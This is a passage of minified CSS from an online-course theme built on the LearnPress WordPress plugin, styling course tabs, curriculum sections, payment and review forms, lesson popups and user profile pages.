.course-payment .course-enrolled{background:#54B551;color:#fff;cursor:default}.learn-press .course-payment .course-enrolled .fa{margin-right:8px}.learn-press .course-thumbnail{margin-bottom:40px}.learn-press .course-tabs{clear:both}.learn-press .course-tabs .nav-tabs{margin:0;border:0;border-bottom:1px solid #eee}.learn-press .course-tabs .nav-tabs li{background:0 0;border-radius:0;margin:0;width:25%;text-align:center;border:0;position:relative}.learn-press .course-tabs .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px}.learn-press .course-tabs .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.learn-press .course-tabs .nav-tabs li:last-child a{margin-right:0}.learn-press .course-tabs .nav-tabs li:last-child.active:before{right:0}.learn-press .course-tabs .nav-tabs li:last-child.active:after{right:0}.learn-press .course-tabs .nav-tabs li.active{background:#fff}.learn-press .course-tabs .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.learn-press .course-tabs .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.learn-press .course-tabs .nav-tabs li.active a{background:#fff}.learn-press .course-tabs .tab-content{border:1px solid #eee;border-top:0;padding:60px 30px}.learn-press .course-content.popup-content{padding:0}.learn-press .course-content .complete-lesson-button{border:0;border-radius:0;box-shadow:none;height:40px;line-height:30px;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px;display:inline-block}.learn-press #learn-press-course-curriculum{margin:0;list-style:none}.learn-press .tab-content .course-wishlist-box{line-height:30px;margin-top:20px;padding:5px 0;text-align:center}.learn-press .tab-content .course-wishlist-box span{line-height:30px;display:inline-block;color:#fff}.learn-press .tab-content .course-wishlist-box span.fa{cursor:pointer}.learn-press .tab-content .course-wishlist-box span.text{margin-left:10px;text-transform:uppercase}.learn-press #learn_press_payment_form{width:300px;position:absolute;top:60px;right:0;background:#f6f6f6;z-index:10;box-shadow:0 0 5px -1px #adadad}.learn-press #learn_press_payment_form #lpr-payment-tab{margin:0;padding:20px 20px 15px;border:0}.learn-press #learn_press_payment_form #lpr-payment-tab li{float:none;width:100%;display:block;margin-bottom:10px}.learn-press #learn_press_payment_form #lpr-payment-tab li:last-child{margin-bottom:0}.learn-press #learn_press_payment_form #lpr-payment-tab li label{cursor:pointer;display:block;margin:0}.learn-press #learn_press_payment_form .learn_press_payment_close{cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px;position:absolute;top:0;right:0;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.learn-press #learn_press_payment_form .learn_press_payment_checkout{display:inline-block;text-align:center;padding:5px 25px;background:#111;color:#fff;height:40px;line-height:30px;margin:0 0 20px 20px;text-transform:uppercase;font-size:13px;font-weight:700;cursor:pointer}#learn-press-course-curriculum ul.curriculum-sections{margin:0;list-style:none;background:0 0}#learn-press-course-curriculum ul.curriculum-sections .section-header{text-transform:uppercase;font-size:16px;font-weight:700;margin:51px 0 23px;line-height:30px;min-height:30px;position:relative;border:0;padding:0 55px 0 40px;cursor:pointer}#learn-press-course-curriculum ul.curriculum-sections .section-header.click-collapse{cursor:pointer}#learn-press-course-curriculum ul.curriculum-sections .section-header .meta{position:absolute;top:0;line-height:30px;right:13px;z-index:9999;font-size:17px;color:#ffb606}#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse{position:absolute;left:0;top:0;width:30px;height:30px;line-height:30px;display:block;visibility:visible;border:0;text-align:center;font-size:13px;cursor:pointer;color:#999;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse:before{font-family:FontAwesome;content:'\f077'}#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse.plus:before{content:'\f078'}#learn-press-course-curriculum ul.curriculum-sections .section-header:hover{background:0 0}#learn-press-course-curriculum ul.curriculum-sections .section{border-bottom:1px solid #eee}#learn-press-course-curriculum ul.curriculum-sections .section:last-child{border-bottom:0}#learn-press-course-curriculum ul.curriculum-sections .section:first-child .section-header{margin-top:0}#learn-press-course-curriculum ul.curriculum-sections .section-content{margin:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item.viewable{background:0 0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item.viewable:hover{background:0 0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{line-height:30px;padding:11px 13px 11px 9px;border-top:1px solid #eee;margin:0;overflow:hidden}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current{background:#f9fafa;position:relative}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:hover{background:#f9fafa}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:after{content:'';position:absolute;left:0;top:-1px;bottom:0;width:5px;background:#ffb606;z-index:3}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:before{content:'';top:0;bottom:0;right:0;left:0;z-index:2;display:block;background:0 0;width:100%}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.viewable:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.viewable:hover{cursor:default}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .quiz-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .quiz-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-title{font-weight:700;font-size:15px;display:inline-block;line-height:30px;margin-right:15px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-item-title:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-item-title:before{display:none}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview{line-height:24px;border:0;padding:0 12px;background:#54b551;color:#fff;display:inline-block;border-radius:3px;margin-left:0;font-size:12px;font-weight:700}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview:hover{color:#333;background:#ffb606}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-format-icon,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-format-icon{margin-right:5px;min-width:15px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-format-icon .fa,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-format-icon .fa{font-size:15px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{font-size:13px;font-weight:400;min-width:80px;display:inline-block;line-height:30px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{display:inline-block;float:left;min-width:104px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{display:inline-block;float:left;max-width:calc(100% - 172px);max-width:-webkit-calc(100% - 172px);max-width:-moz-calc(100% - 172px);padding-top:3px;padding-bottom:3px;line-height:24px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .course-item-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .course-item-title{line-height:24px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right{position:relative;padding-right:70px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .lesson-preview,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .lesson-preview,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .locked,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .locked{position:absolute;display:inline-block;vertical-align:top;top:3px;right:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-completed,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-completed{padding-right:40px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .course-item-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .course-item-title{max-width:100%}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{font-size:13px;font-weight:400;float:right}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .locked,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .locked{line-height:24px;border:0;padding:0 12px;background:#999;color:#fff;display:inline-block;border-radius:3px;margin-left:0;font-size:12px;font-weight:700}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .label,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .label{margin-right:5px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson span,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz span{display:inline-block;line-height:30px;color:#999}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.completed a,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.completed a,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-completed a,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-completed a{text-decoration:none}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .completed-button,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .completed-button{line-height:24px;border:0;width:24px;text-align:center;background:#54B551;color:#fff;border-radius:50%;margin-left:0;font-size:12px;font-weight:700;cursor:default;display:none;position:absolute;vertical-align:top;top:3px;right:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-completed .completed-button,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-completed .completed-button{display:inline-block}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-completed .meta-center,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-completed .meta-center{position:relative;padding-right:40px;max-width:calc(100% - 172px);max-width:-webkit-calc(100% - 172px);max-width:-moz-calc(100% - 172px)}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center:not(.has-right){max-width:calc(100% - 130px);max-width:-webkit-calc(100% - 130px);max-width:-moz-calc(100% - 130px)}#learn-press-course-curriculum ul.curriculum-sections .section:last-child .section-content .course-lesson:last-child,#learn-press-course-curriculum ul.curriculum-sections .section:last-child .section-content .course-quiz:last-child{border-bottom:0}#tab-course-description{overflow:hidden}#tab-course-description .thim-course-content{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);width:-moz-calc(100% - 240px);float:left;padding-right:45px;border-right:1px solid #eee}#tab-course-description .thim-course-content h4,#tab-course-description .thim-course-content h5,#tab-course-description .thim-course-content h6{margin-top:0}#tab-course-description .thim-course-content p{margin-bottom:25px}#tab-course-description .thim-course-info{padding-left:30px;width:240px;float:left;max-width:100%}#tab-course-description .thim-course-info .title{margin:0;font-size:16px;line-height:30px;text-transform:uppercase}#tab-course-description .thim-course-info ul{margin:0}#tab-course-description .thim-course-info ul li{list-style:none;font-size:13px;border-bottom:1px solid #eee;line-height:25px;padding:15px 0}#tab-course-description .thim-course-info ul li .fa{width:20px;text-align:left;font-size:13px;line-height:25px;vertical-align:middle}#tab-course-description .thim-course-info ul li span{display:inline-block}#tab-course-description .thim-course-info ul li .value{font-weight:700;min-width:60px;float:right;text-align:left}#tab-course-description .thim-course-info .thim-enroll-course-button{margin:auto;margin-top:40px;width:100%;text-align:center}#tab-course-description .thim-social-share{float:none;clear:both;padding-top:35px}.thim-course-menu-landing{position:fixed;bottom:-60px;left:0;right:0;z-index:999999;overflow:hidden;background:#fff;box-shadow:0 3px 6px 2px rgba(42,42,42,.4);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}body.course-landing-active .thim-course-menu-landing{bottom:0}body.course-landing-active .thim-course-menu-landing.thim-hidden{bottom:-60px}.thim-course-menu-landing .thim-course-landing-tab{float:left;margin:0}.thim-course-menu-landing .thim-course-landing-tab li{list-style:none;display:inline-block;line-height:40px;padding:10px 0;margin-right:25px;position:relative;font-weight:700;font-size:13px}.thim-course-menu-landing .thim-course-landing-tab li.active:before{position:absolute;content:'';height:3px;top:0;left:0;right:0}.thim-course-menu-landing .thim-course-landing-tab li:last-child{margin-right:0}.thim-course-menu-landing .thim-course-landing-tab li a{line-height:40px;display:block}.thim-course-menu-landing .thim-course-landing-button{padding:10px 0;display:inline-block;float:right}.thim-course-menu-landing .thim-course-landing-button .course-price{font-size:30px;line-height:40px;font-weight:700;margin-right:20px;display:inline-block;float:left}.thim-course-menu-landing .thim-course-landing-button .course-price label{display:none}.thim-course-menu-landing .thim-course-landing-button .course-price .value.free-course{color:#54b551}#tab-course-review .course-rating>h3{margin:0;font-size:16px;font-weight:700;line-height:20px;margin-bottom:14px;text-transform:uppercase}#tab-course-review .course-rating .rating-title{margin-bottom:13px;line-height:25px}#tab-course-review .course-rating .rating-box{border:1px solid #eee}#tab-course-review .course-rating .average-rating{width:200px;display:inline-block;float:left;margin-right:30px}#tab-course-review .course-rating .average-rating .rating-box{text-align:center;padding-bottom:40px}#tab-course-review .course-rating .average-rating .rating-box .average-value{font-weight:700;font-size:72px;line-height:80px;margin:27px 0 11px}#tab-course-review .course-rating .average-rating .rating-box .review-star{line-height:16px}#tab-course-review .course-rating .average-rating .rating-box .review-amount{line-height:25px}#tab-course-review .course-rating .detailed-rating{width:auto;display:inline-block;max-width:100%}#tab-course-review .course-rating .detailed-rating .rating-box{width:100%;overflow:hidden;padding:20px 0}#tab-course-review .course-rating .detailed-rating .stars{clear:both;padding:0 30px;padding-bottom:3px}#tab-course-review .course-rating .detailed-rating .stars:last-child{padding-bottom:0}#tab-course-review .course-rating .detailed-rating .stars>div{display:inline-table;line-height:30px}#tab-course-review .course-rating .detailed-rating .stars>div.key{font-weight:700;min-width:47px}#tab-course-review .course-rating .detailed-rating .stars>div.bar{width:200px;margin:0 7px}#tab-course-review .course-rating .detailed-rating .stars>div.bar .full_bar{background:#eee;height:12px;position:relative}#tab-course-review .course-rating .detailed-rating .stars>div.bar .full_bar>div{position:absolute;top:0;left:0;bottom:0}#tab-course-review .course-rating .detailed-rating .stars>div.value{color:#999}#tab-course-review .course-review{margin-top:51px}#tab-course-review .course-review .content-review>ul{margin:0}#tab-course-review .course-review .content-review>ul>li{border-top:1px solid #eee;padding:50px 0;overflow:hidden;list-style:none;display:block}#tab-course-review .course-review .content-review>ul>li:last-child{padding-bottom:0}#tab-course-review .course-review .content-review>ul .review-author{width:70px;overflow:hidden;float:left;margin-right:30px}#tab-course-review .course-review .content-review>ul .review-author img{border-radius:50%}#tab-course-review .course-review .content-review>ul .review-time{display:inline-block;margin-right:15px;font-size:12px;font-weight:700;color:#ccc}#tab-course-review .course-review .content-review>ul .review-text{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);float:right}#tab-course-review .course-review .content-review>ul .review-text .author-name{display:inline-block;font-weight:700;font-size:15px;margin:0;line-height:20px;margin-right:15px;text-transform:capitalize}#tab-course-review .course-review .content-review>ul .review-text .review-star{display:inline-block;line-height:20px}#tab-course-review .course-review .content-review>ul .review-text .review-title{font-size:14px;font-style:italic;font-weight:700;line-height:25px;margin:9px 0 15px}#tab-course-review .review-load-more{text-align:center}#tab-course-review .review-load-more #course-review-load-more{width:30px;height:30px;cursor:pointer;border-radius:50%;display:inline-block;text-align:center;line-height:30px;margin-top:40px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}#tab-course-review .review-load-more #course-review-load-more.loading .fa{-webkit-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear}#tab-course-review .review-load-more #course-review-load-more.loading .fa:before{content:'\f1ce'}#tab-course-review .add-review{background:#f9f9f9;margin:60px -30px -60px;padding:0 30px 65px}#tab-course-review .add-review .title{font-weight:700;margin:0;text-transform:uppercase;font-size:18px;line-height:35px;padding:55px 0 3px}#tab-course-review .add-review .description{margin-bottom:12px;color:#999}#tab-course-review .add-review .review-stars-rated{clear:both;display:block;margin-bottom:5px}#tab-course-review .add-review .review-stars{cursor:pointer}#tab-course-review .add-review form label{font-size:13px;font-weight:400;line-height:30px;margin-bottom:0;display:block;margin-top:10px}#tab-course-review .add-review form label span{vertical-align:top}#tab-course-review .add-review form input[type=text]{height:40px;line-height:38px;width:50%;border:1px solid #e3e6e6;padding:0 10px;clear:both;display:block}#tab-course-review .add-review form textarea{border:1px solid #e3e6e6;padding:10px;clear:both;width:100%;display:block;min-height:100px}#tab-course-review .add-review form button[type=submit]{padding:5px 25px;text-transform:uppercase;line-height:30px;border:0;box-shadow:none;font-size:13px;font-weight:700;height:40px;margin-top:20px}.thim-ralated-course{clear:both;overflow:hidden}.thim-ralated-course .related-title{text-transform:uppercase;position:relative;font-size:30px;line-height:30px;padding-bottom:27px;margin:78px 0 60px}.thim-ralated-course .related-title:after{content:'';height:1px;position:absolute;left:0;bottom:0;width:35px;background:#000}.course-content .complete-lesson-button{border:0;border-radius:0;box-shadow:none;height:40px;line-height:30px;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px;display:inline-block}.course-content .complete-lesson-button.completed{background:#54B551;color:#fff}.course-content .complete-lesson-button.completed:hover{background:#54B551;color:#fff}.course-content>.mfp-close{display:none}.course-content .course-content-lesson-nav-text span{text-transform:none;color:#666;font-size:15px;font-weight:400}.course-content .course-content-lesson-nav a{font-size:14px;font-weight:700;color:#333}.mfp-with-fade .mfp-container,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-with-fade.mfp-ready .mfp-container{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing .mfp-container,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-content .course-content.popup-content{position:relative;background:#FFF;padding:120px 30px 30px;width:100%;max-width:100vw;margin:0;overflow:hidden;z-index:1}.mfp-content .course-content:not(.popup-content){height:50vh}.mfp-content .course-content.loading{overflow:hidden}.mfp-content .course-content.loading>:not(.thim-loading){-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.mfp-content .thim-iframe-quiz{position:relative;background:#FFF;padding:0;width:100%;height:auto;max-width:100vw;margin:0 auto;z-index:1;overflow:hidden}.mfp-content .thim-iframe-quiz>iframe{width:100%;height:auto;position:relative;max-height:none;min-height:100%;padding:120px 30px 30px;border:0}.mfp-content .popup-title{position:fixed;left:0;font-size:23px;top:34px;width:900px;margin:0 auto;line-height:90px;padding-left:30px;font-weight:700;z-index:1005;padding-right:100px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.mfp-content .popup-title .index{color:#fff;margin-right:10px}.mfp-content .popup-title>button{width:90px;height:90px;line-height:90px;text-transform:none;text-align:center;color:rgba(255,255,255,.8);font-size:13px;font-weight:700}.mfp-content .popup-title>button:hover{color:#fff}.course-content .popup-title{position:absolute;left:0!important;top:0!important;font-size:23px;width:900px;margin:0 auto;line-height:90px;padding-left:30px;font-weight:700;z-index:1005;padding-right:100px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.course-content .popup-title .index{color:#fff;margin-right:10px}.course-content .popup-title>button{width:90px;height:90px;line-height:90px;text-transform:none;text-align:center;color:#fff;font-size:13px;font-weight:700}#learn-press-course-lesson-heading .index{color:#fff}body.single-lpr_course .mfp-container{padding-bottom:0;padding-top:0}body.single-lpr_course.admin-bar .mfp-inline-holder{padding-top:32px}body .course-meta .course-review .value{cursor:pointer}body .learn-press form.purchase-course{margin-bottom:0}.learn-press form.form-purchase-course{display:inline-block}.learn-press #learn-press-course-curriculum .section-content{background:0 0}.learn-press #learn-press-course-curriculum .section-header{background:0 0;padding:0}.learn-press .view-cart-button{border-radius:0;font-size:13px;height:40px;line-height:30px;text-transform:uppercase;font-weight:700;padding:5px 25px;display:inline-block;color:#fff}.learn-press .form-purchase-course .thim-enroll-course-button.loading{-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70)}.learn-press .form-purchase-course .thim-enroll-course-button.added{display:none}.learn-press .form-purchase-course .view-cart-button{display:inline-block}.learn-press .form-purchase-course .view-cart-button.hide-if-js{display:none}body.single-lp_quiz #popup_overlay,.thim-iframe-quiz #popup_overlay{display:none}.course-content.popup-content .message{margin-bottom:5px}#learn-press-finish-course{margin-bottom:30px}.thim-timetable-link{line-height:30px;display:inline-block;padding:5px 25px;font-size:13px;font-weight:700;text-transform:uppercase;margin-top:20px}.course-payment #learn-press-popup-certificate{display:none}.thim-course-landing-button .course-price .value,body .learn-press .course-payment .course-price .value{color:#f24c0a}body.single #main-content .course-price .value.has-origin{position:relative;padding-top:10px;margin-bottom:-10px}body.single #main-content .course-price .value.has-origin .course-origin-price{color:#666;font-size:16px;font-weight:400;text-decoration:line-through;position:absolute;top:-14px;right:0}#learn-press-content-item iframe{max-width:100%}body #course-curriculum-popup{z-index:99999998}body #course-curriculum-popup #popup-main #popup-content{bottom:100px}body #course-curriculum-popup #popup-main #popup-footer{border-top:1px dashed #DDD;overflow:hidden;margin:0 0 20px;padding-top:10px;background:0 0;height:60px;left:30px;right:30px}.course-item-nav{border-top:1px dashed #DDD;overflow:hidden;padding-top:10px;margin-top:30px}body #popup-footer .course-content-lesson-nav,.course-item-nav .course-content-lesson-nav{line-height:25px;max-width:50%}body #popup-footer .course-content-lesson-nav a,.course-item-nav .course-content-lesson-nav a{font-size:14px;font-weight:700;color:#333;display:block;line-height:20px;margin-top:5px}body #popup-footer .course-content-lesson-nav a:hover,.course-item-nav .course-content-lesson-nav a:hover{text-decoration:underline}body #popup-footer .course-content-lesson-nav span,.course-item-nav .course-content-lesson-nav span{text-transform:uppercase;font-weight:700;font-size:11px}body #popup-footer .course-item-prev,.course-item-nav .course-item-prev{float:left;text-align:left}body #popup-footer .course-item-next,.course-item-nav .course-item-next{float:right;text-align:right}#learn-press-course-curriculum .course-item.item-current:before{display:none}.learn-press .course-tabs .nav-tabs li{padding:0}.learn-press .course-tabs .nav-tabs li.thim-col-2{width:50%}.learn-press .course-tabs .nav-tabs li.thim-col-3{width:33.333%}.learn-press .course-tabs .nav-tabs li.thim-col-4{width:25%}.learn-press .course-tabs .nav-tabs li.thim-col-5{width:20%}body.single-lp_course .course-summary .course-students-list .students-list-title{text-transform:uppercase;margin:0}body.single-lp_course .course-summary .course-students-list .filter-students{margin-top:2px}body.single-lp_course .course-summary .course-students-list .filter-students label{margin-right:5px;font-size:14px;color:#999}body.single-lp_course .course-summary .course-students-list .students{overflow:hidden;padding:0;padding-top:30px}body.single-lp_course .course-summary .course-students-list .students>li{margin:0;display:inline-block;width:auto;margin-right:25px}body.single-lp_course .course-summary .course-students-list .students>li .user-info{display:inline-block;float:none;overflow:hidden;width:auto}body.single-lp_course .course-summary .course-students-list .students>li .user-info .avatar{float:left;display:inline-block;border-radius:50%;overflow:hidden}body.single-lp_course .course-summary .course-students-list .students>li .user-info .avatar img{border-radius:50%}body.single-lp_course .course-summary .course-students-list .students>li .user-info .right-info{padding-left:15px;display:inline-block}body.single-lp_course .course-summary .course-students-list .students>li .user-info .right-info .name{position:inherit;margin:10px 0 0;display:block;color:#333}body.single-lp_course .course-summary .course-students-list .students>li .user-info .right-info .name:hover{text-decoration:underline}body.single-lp_course .course-summary .course-students-list .students>li .user-info .right-info .course-progress{font-size:12px;font-weight:700;color:#333;line-height:20px}body.single-lp_course .course-summary .course-students-list .students>li .user-info .right-info .course-progress span{color:#ccc;margin-right:7px}body.single-lp_course .course-summary .course-students-list .students>li:not(.user-login) .right-info{padding-left:15px;display:inline-block}body.single-lp_course .course-summary .course-students-list .students>li:not(.user-login) .right-info .name{margin-top:20px}.profile-container{padding:0;border-radius:0;border:0;overflow:hidden}.profile-container .box-title{font-size:18px;text-transform:uppercase;line-height:32px;font-weight:700;margin-bottom:30px;margin-top:11px;position:relative;padding-bottom:19px}.profile-container .box-title:after{content:'';width:35px;background:#111;height:1px;position:absolute;bottom:0;left:0}.profile-container .user-tab{width:25%;width:calc(300px);width:-webkit-calc(300px);width:-moz-calc(300px);float:left;padding-right:30px}.profile-container .user-tab .author-avatar{margin-bottom:25px}.profile-container .user-tab .author-avatar img{margin:0}.profile-container .user-tab .author-name{text-transform:capitalize;text-align:center;font-weight:700;font-size:30px;line-height:30px;padding:52px 0 27px;margin:25px 0 30px;position:relative;border-top:1px solid #eee}.profile-container .user-tab .author-name:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:auto;width:36px;height:1px;background:#000}.profile-container .thim-author-social{clear:both;margin:0;text-align:center}.profile-container .profile-tabs{width:75%;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);float:right}.profile-container .profile-tabs .thim-empty-course{margin-bottom:40px}.profile-container .profile-tabs .nav-tabs{margin:0;border:0;background:0 0;border-bottom:1px solid #eee;padding:0}.profile-container .profile-tabs .nav-tabs li{background:0 0;border-radius:0;margin:0;width:25%;text-align:center;border:0;padding:0;position:relative;white-space:nowrap}.profile-container .profile-tabs .nav-tabs li.thim-profile-list-6{width:16.666%}.profile-container .profile-tabs .nav-tabs li.thim-profile-list-5{width:20%}.profile-container .profile-tabs .nav-tabs li.thim-profile-list-4{width:25%}.profile-container .profile-tabs .nav-tabs li.thim-profile-list-3{width:33.33%}.profile-container .profile-tabs .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;float:none;position:relative;display:block;padding:10px 15px;overflow:hidden;text-overflow:ellipsis}.profile-container .profile-tabs .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.profile-container .profile-tabs .nav-tabs li:last-child a{margin-right:0}.profile-container .profile-tabs .nav-tabs li:last-child.active:before{right:0}.profile-container .profile-tabs .nav-tabs li:last-child.active:after{right:0}.profile-container .profile-tabs .nav-tabs li.active{background:#fff}.profile-container .profile-tabs .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.profile-container .profile-tabs .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.profile-container .profile-tabs .nav-tabs li.active a{background:#fff}.profile-container .profile-tabs .tab-content{padding:55px 0 0}.profile-container .profile-tabs .tab-content>.tab-pane{padding-left:0;padding-right:0}.profile-container .profile-tabs .tab-content>.tab-pane>.box-title:first-child{margin-top:0}.profile-container .profile-tabs .tab-content .thim-course-grid>p{margin-left:15px;margin-right:15px}.profile-container .profile-tabs .tab-content .thim-course-grid .course-passed{padding-bottom:20px}.profile-container .profile-tabs .tab-content .thim-course-grid .course-passed .value{font-weight:700}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view{margin:0 0 15px;display:inline-block}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover{text-decoration:underline}table.list-book-event tr,table.order_details tr,table.quiz-history tr,table.table-orders tr{border:0}table.list-book-event tr th,table.order_details tr th,table.quiz-history tr th,table.table-orders tr th{border:1px solid #eee;border-width:1px 1px 1px 0;padding:10px 15px}table.list-book-event tr th:first-child,table.order_details tr th:first-child,table.quiz-history tr th:first-child,table.table-orders tr th:first-child{border-left-width:1px}table.list-book-event tr td,table.order_details tr td,table.quiz-history tr td,table.table-orders tr td{border:1px solid #eee;border-width:1px 1px 1px 0;padding:10px 15px}table.list-book-event tr td:first-child,table.order_details tr td:first-child,table.quiz-history tr td:first-child,table.table-orders tr td:first-child{border-left-width:1px}.tp_single_event .entry-title h1{font-size:30px;font-weight:700;line-height:40px;margin:-5px 0 35px}.thim-list-content{margin:auto}.thim-list-content 